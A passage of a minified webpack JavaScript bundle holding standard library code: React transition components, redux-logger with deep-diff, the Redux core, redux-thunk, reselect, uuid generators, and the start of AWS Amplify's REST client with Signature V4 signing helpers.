0:a.findDOMNode(this);t&&!s?(this.props.onExit(r),this.safeSetState({status:h},(function(){e.props.onExiting(r),e.onTransitionEnd(n.exit,(function(){e.safeSetState({status:d},(function(){e.props.onExited(r)}))}))}))):this.safeSetState({status:d},(function(){e.props.onExited(r)}))},n.cancelNextCallback=function(){null!==this.nextCallback&&(this.nextCallback.cancel(),this.nextCallback=null)},n.safeSetState=function(e,t){t=this.setNextCallback(t),this.setState(e,t)},n.setNextCallback=function(e){var t=this,n=!0;return this.nextCallback=function(r){n&&(n=!1,t.nextCallback=null,e(r))},this.nextCallback.cancel=function(){n=!1},this.nextCallback},n.onTransitionEnd=function(e,t){this.setNextCallback(t);var n=this.props.nodeRef?this.props.nodeRef.current:a.findDOMNode(this),r=null==e&&!this.props.addEndListener;if(n&&!r){if(this.props.addEndListener){var o=this.props.nodeRef?[this.nextCallback]:[n,this.nextCallback],i=o[0],s=o[1];this.props.addEndListener(i,s)}null!=e&&setTimeout(this.nextCallback,e)}else setTimeout(this.nextCallback,0)},n.render=function(){var e=this.state.status;if(e===l)return null;var t=this.props,n=t.children,o=(t.in,t.mountOnEnter,t.unmountOnExit,t.appear,t.enter,t.exit,t.timeout,t.addEndListener,t.onEnter,t.onEntering,t.onEntered,t.onExit,t.onExiting,t.onExited,t.nodeRef,(0,r.Z)(t,["children","in","mountOnEnter","unmountOnExit","appear","enter","exit","timeout","addEndListener","onEnter","onEntering","onEntered","onExit","onExiting","onExited","nodeRef"]));return i.createElement(u.Z.Provider,{value:null},"function"===typeof n?n(e,o):i.cloneElement(i.Children.only(n),o))},t}(i.Component);function g(){}m.contextType=u.Z,m.propTypes={},m.defaultProps={in:!1,mountOnEnter:!1,unmountOnExit:!1,appear:!1,enter:!0,exit:!0,onEnter:g,onEntering:g,onEntered:g,onExit:g,onExiting:g,onExited:g},m.UNMOUNTED=l,m.EXITED=d,m.ENTERING=f,m.ENTERED=p,m.EXITING=h;var v=m},94537:function(e,t,n){"use strict";n.d(t,{Z:function(){return h}});var r=n(63366),o=n(87462),i=n(97326),a=n(51721),s=n(67294),u=n(220);function c(e,t){var n=Object.create(null);return e&&s.Children.map(e,(function(e){return e})).forEach((function(e){n[e.key]=function(e){return t&&(0,s.isValidElement)(e)?t(e):e}(e)})),n}function l(e,t,n){return null!=n[t]?n[t]:e.props[t]}function d(e,t,n){var r=c(e.children),o=function(e,t){function n(n){return n in t?t[n]:e[n]}e=e||{},t=t||{};var r,o=Object.create(null),i=[];for(var a in e)a in t?i.length&&(o[a]=i,i=[]):i.push(a);var s={};for(var u in t){if(o[u])for(r=0;r<o[u].length;r++){var c=o[u][r];s[o[u][r]]=n(c)}s[u]=n(u)}for(r=0;r<i.length;r++)s[i[r]]=n(i[r]);return s}(t,r);return Object.keys(o).forEach((function(i){var a=o[i];if((0,s.isValidElement)(a)){var u=i in t,c=i in r,d=t[i],f=(0,s.isValidElement)(d)&&!d.props.in;!c||u&&!f?c||!u||f?c&&u&&(0,s.isValidElement)(d)&&(o[i]=(0,s.cloneElement)(a,{onExited:n.bind(null,a),in:d.props.in,exit:l(a,"exit",e),enter:l(a,"enter",e)})):o[i]=(0,s.cloneElement)(a,{in:!1}):o[i]=(0,s.cloneElement)(a,{onExited:n.bind(null,a),in:!0,exit:l(a,"exit",e),enter:l(a,"enter",e)})}})),o}var f=Object.values||function(e){return Object.keys(e).map((function(t){return e[t]}))},p=function(e){function t(t,n){var r,o=(r=e.call(this,t,n)||this).handleExited.bind((0,i.Z)(r));return r.state={contextValue:{isMounting:!0},handleExited:o,firstRender:!0},r}(0,a.Z)(t,e);var n=t.prototype;return n.componentDidMount=function(){this.mounted=!0,this.setState({contextValue:{isMounting:!1}})},n.componentWillUnmount=function(){this.mounted=!1},t.getDerivedStateFromProps=function(e,t){var n,r,o=t.children,i=t.handleExited;return{children:t.firstRender?(n=e,r=i,c(n.children,(function(e){return(0,s.cloneElement)(e,{onExited:r.bind(null,e),in:!0,appear:l(e,"appear",n),enter:l(e,"enter",n),exit:l(e,"exit",n)})}))):d(e,o,i),firstRender:!1}},n.handleExited=function(e,t){var n=c(this.props.children);e.key in n||(e.props.onExited&&e.props.onExited(t),this.mounted&&this.setState((function(t){var n=(0,o.Z)({},t.children);return delete n[e.key],{children:n}})))},n.render=function(){var e=this.props,t=e.component,n=e.childFactory,o=(0,r.Z)(e,["component","childFactory"]),i=this.state.contextValue,a=f(this.state.children).map(n);return delete o.appear,delete o.enter,delete o.exit,null===t?s.createElement(u.Z.Provider,{value:i},a):s.createElement(u.Z.Provider,{value:i},s.createElement(t,o,a))},t}(s.Component);p.propTypes={},p.defaultProps={component:"div",childFactory:function(e){return e}};var h=p},220:function(e,t,n){"use strict";var r=n(67294);t.Z=r.createContext(null)},59391:function(e,t,n){"use strict";n.d(t,{Q:function(){return r}});var r=function(e){return e.scrollTop}},28500:function(e,t,n){"use strict";var r=n(97779).qC;t.Uo="undefined"!==typeof window&&window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__?window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__:function(){if(0!==arguments.length)return"object"===typeof arguments[0]?r:r.apply(null,arguments)},"undefined"!==typeof window&&window.__REDUX_DEVTOOLS_EXTENSION__&&window.__REDUX_DEVTOOLS_EXTENSION__},94500:function(e,t,n){!function(e){"use strict";function t(e,t){e.super_=t,e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}})}function r(e,t){Object.defineProperty(this,"kind",{value:e,enumerable:!0}),t&&t.length&&Object.defineProperty(this,"path",{value:t,enumerable:!0})}function o(e,t,n){o.super_.call(this,"E",e),Object.defineProperty(this,"lhs",{value:t,enumerable:!0}),Object.defineProperty(this,"rhs",{value:n,enumerable:!0})}function i(e,t){i.super_.call(this,"N",e),Object.defineProperty(this,"rhs",{value:t,enumerable:!0})}function a(e,t){a.super_.call(this,"D",e),Object.defineProperty(this,"lhs",{value:t,enumerable:!0})}function s(e,t,n){s.super_.call(this,"A",e),Object.defineProperty(this,"index",{value:t,enumerable:!0}),Object.defineProperty(this,"item",{value:n,enumerable:!0})}function u(e,t,n){var r=e.slice((n||t)+1||e.length);return e.length=t<0?e.length+t:t,e.push.apply(e,r),e}function c(e){var t="undefined"==typeof e?"undefined":O(e);return"object"!==t?t:e===Math?"math":null===e?"null":Array.isArray(e)?"array":"[object Date]"===Object.prototype.toString.call(e)?"date":"function"==typeof e.toString&&/^\/.*\//.test(e.toString())?"regexp":"object"}function l(e,t,n,r,d,f,p){p=p||[];var h=(d=d||[]).slice(0);if("undefined"!=typeof f){if(r){if("function"==typeof r&&r(h,f))return;if("object"===("undefined"==typeof r?"undefined":O(r))){if(r.prefilter&&r.prefilter(h,f))return;if(r.normalize){var m=r.normalize(h,f,e,t);m&&(e=m[0],t=m[1])}}}h.push(f)}"regexp"===c(e)&&"regexp"===c(t)&&(e=e.toString(),t=t.toString());var g="undefined"==typeof e?"undefined":O(e),v="undefined"==typeof t?"undefined":O(t),y="undefined"!==g||p&&p[p.length-1].lhs&&p[p.length-1].lhs.hasOwnProperty(f),b="undefined"!==v||p&&p[p.length-1].rhs&&p[p.length-1].rhs.hasOwnProperty(f);if(!y&&b)n(new i(h,t));else if(!b&&y)n(new a(h,e));else if(c(e)!==c(t))n(new o(h,e,t));else if("date"===c(e)&&e-t!==0)n(new o(h,e,t));else if("object"===g&&null!==e&&null!==t)if(p.filter((function(t){return t.lhs===e})).length)e!==t&&n(new o(h,e,t));else{if(p.push({lhs:e,rhs:t}),Array.isArray(e)){var w;for(e.length,w=0;w<e.length;w++)w>=t.length?n(new s(h,w,new a(void 0,e[w]))):l(e[w],t[w],n,r,h,w,p);for(;w<t.length;)n(new s(h,w,new i(void 0,t[w++])))}else{var E=Object.keys(e),x=Object.keys(t);E.forEach((function(o,i){var a=x.indexOf(o);a>=0?(l(e[o],t[o],n,r,h,o,p),x=u(x,a)):l(e[o],void 0,n,r,h,o,p)})),x.forEach((function(e){l(void 0,t[e],n,r,h,e,p)}))}p.length=p.length-1}else e!==t&&("number"===g&&isNaN(e)&&isNaN(t)||n(new o(h,e,t)))}function d(e,t,n,r){return r=r||[],l(e,t,(function(e){e&&r.push(e)}),n),r.length?r:void 0}function f(e,t,n){if(n.path&&n.path.length){var r,o=e[t],i=n.path.length-1;for(r=0;r<i;r++)o=o[n.path[r]];switch(n.kind){case"A":f(o[n.path[r]],n.index,n.item);break;case"D":delete o[n.path[r]];break;case"E":case"N":o[n.path[r]]=n.rhs}}else switch(n.kind){case"A":f(e[t],n.index,n.item);break;case"D":e=u(e,t);break;case"E":case"N":e[t]=n.rhs}return e}function p(e,t,n){if(e&&t&&n&&n.kind){for(var r=e,o=-1,i=n.path?n.path.length-1:0;++o<i;)"undefined"==typeof r[n.path[o]]&&(r[n.path[o]]="number"==typeof n.path[o]?[]:{}),r=r[n.path[o]];switch(n.kind){case"A":f(n.path?r[n.path[o]]:r,n.index,n.item);break;case"D":delete r[n.path[o]];break;case"E":case"N":r[n.path[o]]=n.rhs}}}function h(e,t,n){if(n.path&&n.path.length){var r,o=e[t],i=n.path.length-1;for(r=0;r<i;r++)o=o[n.path[r]];switch(n.kind){case"A":h(o[n.path[r]],n.index,n.item);break;case"D":case"E":o[n.path[r]]=n.lhs;break;case"N":delete o[n.path[r]]}}else switch(n.kind){case"A":h(e[t],n.index,n.item);break;case"D":case"E":e[t]=n.lhs;break;case"N":e=u(e,t)}return e}function m(e,t,n){if(e&&t&&n&&n.kind){var r,o,i=e;for(o=n.path.length-1,r=0;r<o;r++)"undefined"==typeof i[n.path[r]]&&(i[n.path[r]]={}),i=i[n.path[r]];switch(n.kind){case"A":h(i[n.path[r]],n.index,n.item);break;case"D":case"E":i[n.path[r]]=n.lhs;break;case"N":delete i[n.path[r]]}}}function g(e,t,n){e&&t&&l(e,t,(function(r){n&&!n(e,t,r)||p(e,t,r)}))}function v(e){return"color: "+M[e].color+"; font-weight: bold"}function y(e){var t=e.kind,n=e.path,r=e.lhs,o=e.rhs,i=e.index,a=e.item;switch(t){case"E":return[n.join("."),r,"\u2192",o];case"N":return[n.join("."),o];case"D":return[n.join(".")];case"A":return[n.join(".")+"["+i+"]",a];default:return[]}}function b(e,t,n,r){var o=d(e,t);try{r?n.groupCollapsed("diff"):n.group("diff")}catch(e){n.log("diff")}o?o.forEach((function(e){var t=e.kind,r=y(e);n.log.apply(n,["%c "+M[t].text,v(t)].concat(k(r)))})):n.log("\u2014\u2014 no diff \u2014\u2014");try{n.groupEnd()}catch(e){n.log("\u2014\u2014 diff end \u2014\u2014 ")}}function w(e,t,n,r){switch("undefined"==typeof e?"undefined":O(e)){case"object":return"function"==typeof e[r]?e[r].apply(e,k(n)):e[r];case"function":return e(t);default:return e}}function E(e){var t=e.timestamp,n=e.duration;return function(e,r,o){var i=["action"];return i.push("%c"+String(e.type)),t&&i.push("%c@ "+r),n&&i.push("%c(in "+o.toFixed(2)+" ms)"),i.join(" ")}}function x(e,t){var n=t.logger,r=t.actionTransformer,o=t.titleFormatter,i=void 0===o?E(t):o,a=t.collapsed,s=t.colors,u=t.level,c=t.diff,l="undefined"==typeof t.titleFormatter;e.forEach((function(o,d){var f=o.started,p=o.startedTime,h=o.action,m=o.prevState,g=o.error,v=o.took,y=o.nextState,E=e[d+1];E&&(y=E.prevState,v=E.started-f);var x=r(h),S="function"==typeof a?a((function(){return y}),h,o):a,_=P(p),C=s.title?"color: "+s.title(x)+";":"",R=["color: gray; font-weight: lighter;"];R.push(C),t.timestamp&&R.push("color: gray; font-weight: lighter;"),t.duration&&R.push("color: gray; font-weight: lighter;");var A=i(x,_,v);try{S?s.title&&l?n.groupCollapsed.apply(n,["%c "+A].concat(R)):n.groupCollapsed(A):s.title&&l?n.group.apply(n,["%c "+A].concat(R)):n.group(A)}catch(e){n.log(A)}var I=w(u,x,[m],"prevState"),O=w(u,x,[x],"action"),k=w(u,x,[g,m],"error"),T=w(u,x,[y],"nextState");if(I)if(s.prevState){var M="color: "+s.prevState(m)+"; font-weight: bold";n[I]("%c prev state",M,m)}else n[I]("prev state",m);if(O)if(s.action){var N="color: "+s.action(x)+"; font-weight: bold";n[O]("%c action    ",N,x)}else n[O]("action    ",x);if(g&&k)if(s.error){var Z="color: "+s.error(g,m)+"; font-weight: bold;";n[k]("%c error     ",Z,g)}else n[k]("error     ",g);if(T)if(s.nextState){var D="color: "+s.nextState(y)+"; font-weight: bold";n[T]("%c next state",D,y)}else n[T]("next state",y);c&&b(m,y,n,S);try{n.groupEnd()}catch(e){n.log("\u2014\u2014 log end \u2014\u2014")}}))}function S(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=Object.assign({},N,e),n=t.logger,r=t.stateTransformer,o=t.errorTransformer,i=t.predicate,a=t.logErrors,s=t.diffPredicate;if("undefined"==typeof n)return function(){return function(e){return function(t){return e(t)}}};if(e.getState&&e.dispatch)return console.error("[redux-logger] redux-logger not installed. Make sure to pass logger instance as middleware:\n// Logger with default options\nimport { logger } from 'redux-logger'\nconst store = createStore(\n  reducer,\n  applyMiddleware(logger)\n)\n// Or you can create your own logger with custom options http://bit.ly/redux-logger-options\nimport createLogger from 'redux-logger'\nconst logger = createLogger({\n  // ...options\n});\nconst store = createStore(\n  reducer,\n  applyMiddleware(logger)\n)\n"),function(){return function(e){return function(t){return e(t)}}};var u=[];return function(e){var n=e.getState;return function(e){return function(c){if("function"==typeof i&&!i(n,c))return e(c);var l={};u.push(l),l.started=I.now(),l.startedTime=new Date,l.prevState=r(n()),l.action=c;var d=void 0;if(a)try{d=e(c)}catch(e){l.error=o(e)}else d=e(c);l.took=I.now()-l.started,l.nextState=r(n());var f=t.diff&&"function"==typeof s?s(n,c):t.diff;if(x(u,Object.assign({},t,{diff:f})),u.length=0,l.error)throw l.error;return d}}}}var _,C,R=function(e,t){return new Array(t+1).join(e)},A=function(e,t){return R("0",t-e.toString().length)+e},P=function(e){return A(e.getHours(),2)+":"+A(e.getMinutes(),2)+":"+A(e.getSeconds(),2)+"."+A(e.getMilliseconds(),3)},I="undefined"!=typeof performance&&null!==performance&&"function"==typeof performance.now?performance:Date,O="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},k=function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)},T=[];_="object"===("undefined"==typeof n.g?"undefined":O(n.g))&&n.g?n.g:"undefined"!=typeof window?window:{},(C=_.DeepDiff)&&T.push((function(){"undefined"!=typeof C&&_.DeepDiff===d&&(_.DeepDiff=C,C=void 0)})),t(o,r),t(i,r),t(a,r),t(s,r),Object.defineProperties(d,{diff:{value:d,enumerable:!0},observableDiff:{value:l,enumerable:!0},applyDiff:{value:g,enumerable:!0},applyChange:{value:p,enumerable:!0},revertChange:{value:m,enumerable:!0},isConflict:{value:function(){return"undefined"!=typeof C},enumerable:!0},noConflict:{value:function(){return T&&(T.forEach((function(e){e()})),T=null),d},enumerable:!0}});var M={E:{color:"#2196F3",text:"CHANGED:"},N:{color:"#4CAF50",text:"ADDED:"},D:{color:"#F44336",text:"DELETED:"},A:{color:"#2196F3",text:"ARRAY:"}},N={level:"log",logger:console,logErrors:!0,collapsed:void 0,predicate:void 0,duration:!1,timestamp:!0,stateTransformer:function(e){return e},actionTransformer:function(e){return e},errorTransformer:function(e){return e},colors:{title:function(){return"inherit"},prevState:function(){return"#9E9E9E"},action:function(){return"#03A9F4"},nextState:function(){return"#4CAF50"},error:function(){return"#F20404"}},diff:!1,diffPredicate:void 0,transformer:void 0},Z=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.dispatch,n=e.getState;return"function"==typeof t||"function"==typeof n?S()({dispatch:t,getState:n}):void console.error("\n[redux-logger v3] BREAKING CHANGE\n[redux-logger v3] Since 3.0.0 redux-logger exports by default logger with default settings.\n[redux-logger v3] Change\n[redux-logger v3] import createLogger from 'redux-logger'\n[redux-logger v3] to\n[redux-logger v3] import { createLogger } from 'redux-logger'\n")};e.defaults=N,e.createLogger=S,e.logger=Z,e.default=Z,Object.defineProperty(e,"__esModule",{value:!0})}(t)},53894:function(e,t){"use strict";function n(e){return function(t){var n=t.dispatch,r=t.getState;return function(t){return function(o){return"function"===typeof o?o(n,r,e):t(o)}}}}var r=n();r.withExtraArgument=n,t.Z=r},97779:function(e,t,n){"use strict";n.d(t,{md:function(){return h},UY:function(){return f},qC:function(){return p},MT:function(){return d}});var r=n(4942);function o(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function i(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?o(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function a(e){return"Minified Redux error #"+e+"; visit https://redux.js.org/Errors?code="+e+" for the full message or use the non-minified dev environment for full errors. "}var s="function"===typeof Symbol&&Symbol.observable||"@@observable",u=function(){return Math.random().toString(36).substring(7).split("").join(".")},c={INIT:"@@redux/INIT"+u(),REPLACE:"@@redux/REPLACE"+u(),PROBE_UNKNOWN_ACTION:function(){return"@@redux/PROBE_UNKNOWN_ACTION"+u()}};function l(e){if("object"!==typeof e||null===e)return!1;for(var t=e;null!==Object.getPrototypeOf(t);)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t}function d(e,t,n){var r;if("function"===typeof t&&"function"===typeof n||"function"===typeof n&&"function"===typeof arguments[3])throw new Error(a(0));if("function"===typeof t&&"undefined"===typeof n&&(n=t,t=void 0),"undefined"!==typeof n){if("function"!==typeof n)throw new Error(a(1));return n(d)(e,t)}if("function"!==typeof e)throw new Error(a(2));var o=e,i=t,u=[],f=u,p=!1;function h(){f===u&&(f=u.slice())}function m(){if(p)throw new Error(a(3));return i}function g(e){if("function"!==typeof e)throw new Error(a(4));if(p)throw new Error(a(5));var t=!0;return h(),f.push(e),function(){if(t){if(p)throw new Error(a(6));t=!1,h();var n=f.indexOf(e);f.splice(n,1),u=null}}}function v(e){if(!l(e))throw new Error(a(7));if("undefined"===typeof e.type)throw new Error(a(8));if(p)throw new Error(a(9));try{p=!0,i=o(i,e)}finally{p=!1}for(var t=u=f,n=0;n<t.length;n++){(0,t[n])()}return e}function y(e){if("function"!==typeof e)throw new Error(a(10));o=e,v({type:c.REPLACE})}function b(){var e,t=g;return(e={subscribe:function(e){if("object"!==typeof e||null===e)throw new Error(a(11));function n(){e.next&&e.next(m())}return n(),{unsubscribe:t(n)}}})[s]=function(){return this},e}return v({type:c.INIT}),(r={dispatch:v,subscribe:g,getState:m,replaceReducer:y})[s]=b,r}function f(e){for(var t=Object.keys(e),n={},r=0;r<t.length;r++){var o=t[r];0,"function"===typeof e[o]&&(n[o]=e[o])}var i,s=Object.keys(n);try{!function(e){Object.keys(e).forEach((function(t){var n=e[t];if("undefined"===typeof n(void 0,{type:c.INIT}))throw new Error(a(12));if("undefined"===typeof n(void 0,{type:c.PROBE_UNKNOWN_ACTION()}))throw new Error(a(13))}))}(n)}catch(u){i=u}return function(e,t){if(void 0===e&&(e={}),i)throw i;for(var r=!1,o={},u=0;u<s.length;u++){var c=s[u],l=n[c],d=e[c],f=l(d,t);if("undefined"===typeof f){t&&t.type;throw new Error(a(14))}o[c]=f,r=r||f!==d}return(r=r||s.length!==Object.keys(e).length)?o:e}}function p(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return 0===t.length?function(e){return e}:1===t.length?t[0]:t.reduce((function(e,t){return function(){return e(t.apply(void 0,arguments))}}))}function h(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(e){return function(){var n=e.apply(void 0,arguments),r=function(){throw new Error(a(15))},o={getState:n.getState,dispatch:function(){return r.apply(void 0,arguments)}},s=t.map((function(e){return e(o)}));return r=p.apply(void 0,s)(n.dispatch),i(i({},n),{},{dispatch:r})}}}},20573:function(e,t,n){"use strict";n.d(t,{P1:function(){return u}});var r="NOT_FOUND";var o=function(e,t){return e===t};function i(e,t){var n="object"===typeof t?t:{equalityCheck:t},i=n.equalityCheck,a=void 0===i?o:i,s=n.maxSize,u=void 0===s?1:s,c=n.resultEqualityCheck,l=function(e){return function(t,n){if(null===t||null===n||t.length!==n.length)return!1;for(var r=t.length,o=0;o<r;o++)if(!e(t[o],n[o]))return!1;return!0}}(a),d=1===u?function(e){var t;return{get:function(n){return t&&e(t.key,n)?t.value:r},put:function(e,n){t={key:e,value:n}},getEntries:function(){return t?[t]:[]},clear:function(){t=void 0}}}(l):function(e,t){var n=[];function o(e){var o=n.findIndex((function(n){return t(e,n.key)}));if(o>-1){var i=n[o];return o>0&&(n.splice(o,1),n.unshift(i)),i.value}return r}return{get:o,put:function(t,i){o(t)===r&&(n.unshift({key:t,value:i}),n.length>e&&n.pop())},getEntries:function(){return n},clear:function(){n=[]}}}(u,l);function f(){var t=d.get(arguments);if(t===r){if(t=e.apply(null,arguments),c){var n=d.getEntries(),o=n.find((function(e){return c(e.value,t)}));o&&(t=o.value)}d.put(arguments,t)}return t}return f.clearCache=function(){return d.clear()},f}function a(e){var t=Array.isArray(e[0])?e[0]:e;if(!t.every((function(e){return"function"===typeof e}))){var n=t.map((function(e){return"function"===typeof e?"function "+(e.name||"unnamed")+"()":typeof e})).join(", ");throw new Error("createSelector expects all input-selectors to be functions, but received the following types: ["+n+"]")}return t}function s(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var o=function(){for(var t=arguments.length,r=new Array(t),o=0;o<t;o++)r[o]=arguments[o];var i,s=0,u={memoizeOptions:void 0},c=r.pop();if("object"===typeof c&&(u=c,c=r.pop()),"function"!==typeof c)throw new Error("createSelector expects an output function after the inputs, but received: ["+typeof c+"]");var l=u,d=l.memoizeOptions,f=void 0===d?n:d,p=Array.isArray(f)?f:[f],h=a(r),m=e.apply(void 0,[function(){return s++,c.apply(null,arguments)}].concat(p)),g=e((function(){for(var e=[],t=h.length,n=0;n<t;n++)e.push(h[n].apply(null,arguments));return i=m.apply(null,e)}));return Object.assign(g,{resultFunc:c,memoizedResultFunc:m,dependencies:h,lastResult:function(){return i},recomputations:function(){return s},resetRecomputations:function(){return s=0}}),g};return o}var u=s(i)},55877:function(e,t,n){var r=n(23570),o=n(71171),i=o;i.v1=r,i.v4=o,e.exports=i},45327:function(e){for(var t=[],n=0;n<256;++n)t[n]=(n+256).toString(16).substr(1);e.exports=function(e,n){var r=n||0,o=t;return[o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]]].join("")}},85217:function(e){var t="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(t){var n=new Uint8Array(16);e.exports=function(){return t(n),n}}else{var r=new Array(16);e.exports=function(){for(var e,t=0;t<16;t++)0===(3&t)&&(e=4294967296*Math.random()),r[t]=e>>>((3&t)<<3)&255;return r}}},23570:function(e,t,n){var r,o,i=n(85217),a=n(45327),s=0,u=0;e.exports=function(e,t,n){var c=t&&n||0,l=t||[],d=(e=e||{}).node||r,f=void 0!==e.clockseq?e.clockseq:o;if(null==d||null==f){var p=i();null==d&&(d=r=[1|p[0],p[1],p[2],p[3],p[4],p[5]]),null==f&&(f=o=16383&(p[6]<<8|p[7]))}var h=void 0!==e.msecs?e.msecs:(new Date).getTime(),m=void 0!==e.nsecs?e.nsecs:u+1,g=h-s+(m-u)/1e4;if(g<0&&void 0===e.clockseq&&(f=f+1&16383),(g<0||h>s)&&void 0===e.nsecs&&(m=0),m>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");s=h,u=m,o=f;var v=(1e4*(268435455&(h+=122192928e5))+m)%4294967296;l[c++]=v>>>24&255,l[c++]=v>>>16&255,l[c++]=v>>>8&255,l[c++]=255&v;var y=h/4294967296*1e4&268435455;l[c++]=y>>>8&255,l[c++]=255&y,l[c++]=y>>>24&15|16,l[c++]=y>>>16&255,l[c++]=f>>>8|128,l[c++]=255&f;for(var b=0;b<6;++b)l[c+b]=d[b];return t||a(l)}},71171:function(e,t,n){var r=n(85217),o=n(45327);e.exports=function(e,t,n){var i=t&&n||0;"string"==typeof e&&(t="binary"===e?new Array(16):null,e=null);var a=(e=e||{}).random||(e.rng||r)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,t)for(var s=0;s<16;++s)t[i+s]=a[s];return t||o(a)}},64836:function(e){e.exports=function(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},62174:function(e,t,n){"use strict";n.d(t,{IV:function(){return ae},U2:function(){return re},YM:function(){return se},G5:function(){return u},r$:function(){return ue},v_:function(){return oe},gz:function(){return ie}});var r=n(35967);class o extends r._{get response(){return this._response?i(this._response):void 0}constructor(e){super(e),this.constructor=o,Object.setPrototypeOf(this,o.prototype),e.response&&(this._response=e.response)}}const i=e=>({...e,headers:{...e.headers}});class a extends o{constructor(e){super(e),this.constructor=a,Object.setPrototypeOf(this,a.prototype)}}class s extends a{constructor(e={}){super({name:"CanceledError",message:"Request is canceled by user",...e}),this.constructor=s,Object.setPrototypeOf(this,s.prototype)}}const u=e=>!!e&&e instanceof s;var c,l=n(99728);!function(e){e.InvalidApiName="InvalidApiName"}(c||(c={}));const d={[c.InvalidApiName]:{message:"API name is invalid.",recoverySuggestion:"Check if the API name matches the one in your configuration or `aws-exports.js`"}};var f=n(25434);const p=async e=>{if(!e)return;const t=await(0,f.f)(h(e));if(t){const n=await(e.body?.text());return m(t,{statusCode:e.statusCode,headers:e.headers,body:n})}},h=e=>{let t;const n=new Proxy(e.body,{get:(e,n,r)=>"json"===n?async()=>{t||(t=e.text());try{return JSON.parse(await t)}catch(n){return{}}}:"text"===n?async()=>(t||(t=e.text()),t):Reflect.get(e,n,r)});return new Proxy(e,{get:(e,t,r)=>"body"===t?n:Reflect.get(e,t,r)})},m=(e,t)=>{const n=new a({name:e?.name,message:e.message,underlyingError:e,response:t});return Object.assign(n,{$metadata:e.$metadata})};const g=new(n(9047).k)("RestApis");const v="execute-api",y="us-east-1",b=/^.+\.([a-z0-9-]+)\.([a-z0-9-]+)\.amazonaws\.com/,w=(e,t)=>{const{service:n=v,region:r=y}=t?.amplify.getConfig()?.API?.REST?.[t?.apiName]??{},{hostname:o}=e,[,i,a]=b.exec(o)??[];return i===v?{service:i,region:a??r}:"appsync-api"===i?{service:"appsync",region:a??r}:{service:n,region:r}};var E=n(96743);const x=(e,t,n,r)=>{const o=e.getConfig()?.API?.REST?.[t]?.endpoint;!function(e,t){const{message:n,recoverySuggestion:r}=d[t];if(!e)throw new a({name:t,message:n,recoverySuggestion:r})}(!!o,c.InvalidApiName);try{let e;if(e=E.a.canParse(o+n)?new E.a(o+n):new E.a(o+n,location?.origin),r){const t=new E.z(e.searchParams);Object.entries(r).forEach((([e,n])=>{t.set(e,n)})),e.search=new E.z(t).toString()}return e}catch(i){throw new a({name:c.InvalidApiName,...d[c.InvalidApiName],recoverySuggestion:`Please make sure the REST endpoint URL is a valid URL string. Got ${o}`})}},S=({headers:e},t)=>!e.authorization&&!!t;var _=n(78344),C=n(81171);var R=n(6031),A=n(39265),P=n(71693);const I=e=>Object.keys(e).map((e=>e.toLowerCase())).sort().join(";"),O="X-Amz-Date".toLowerCase(),k="X-Amz-Security-Token".toLowerCase(),T="aws4_request",M="AWS4-HMAC-SHA256";var N=n(66074),Z=n(44562);const D=(e,t)=>{const n=new N.f(e??void 0);n.update(t);return n.digestSync()},L=(e,t)=>{const n=D(e,t);return(0,Z.N)(n)},j=e=>Object.entries(e).map((([e,t])=>({key:e.toLowerCase(),value:t?.trim().replace(/\s+/g," ")??""}))).sort(((e,t)=>e.key<t.key?-1:1)).map((e=>`${e.key}:${e.value}\n`)).join(""),F=e=>encodeURIComponent(e).replace(/[!'()*]/g,U),U=e=>`%${e.charCodeAt(0).toString(16).toUpperCase()}`,z=(e,t=!0)=>e?t?encodeURIComponent(e).replace(/%2F/g,"/"):e:"/",B=e=>{if(null==e)return"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855";if($(e)){return L(null,e)}return"UNSIGNED-PAYLOAD"},$=e=>"string"===typeof e||ArrayBuffer.isView(e)||W(e),W=e=>"function"===typeof ArrayBuffer&&e instanceof ArrayBuffer||"[object ArrayBuffer]"===Object.prototype.toString.call(e),V=(e,{credentialScope:t,longDate:n,secretAccessKey:r,shortDate:o,signingRegion:i,signingService:a,uriEscapePath:s})=>{const u=(({body:e,headers:t,method:n,url:r},o=!0)=>{return[n,z(r.pathname,o),(i=r.searchParams,Array.from(i).sort((([e,t],[n,r])=>e===n?t<r?-1:1:e<n?-1:1)).map((([e,t])=>`${F(e)}=${F(t)}`)).join("&")),j(t),I(t),B(e)].join("\n");var i})(e,s),c=((e,t,n)=>[M,e,t,n].join("\n"))(n,t,L(null,u));return L(((e,t,n,r)=>{const 